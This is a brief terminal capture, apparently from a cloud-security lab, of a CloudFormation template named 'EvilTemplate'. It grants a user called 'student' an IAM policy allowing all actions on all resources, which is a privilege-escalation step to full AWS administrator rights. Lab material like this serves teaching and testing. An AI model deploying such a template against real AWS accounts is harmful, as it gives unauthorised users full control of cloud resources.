 ┌──(kali㉿kali)-[~]
└─$ cat new_policy.json
{
        "Resources" : {
                "EvilTemplate" : {
                        "Type" : "AWS::IAM::Policy",
                        "Properties" : {
                                "PolicyName" : "admin_policy",
                                "PolicyDocument" : {
                                        "Version" : "2012-10-17",
                                        "Statement" : [
                                                {
                                                        "Effect" : "Allow",
                                                        "Action" : "*",
                                                        "Resource" : "*"
                                                }
                                        ]
                                },
                                "Users" : [
                                        "student"
                                ]
                        }
                }
        }
}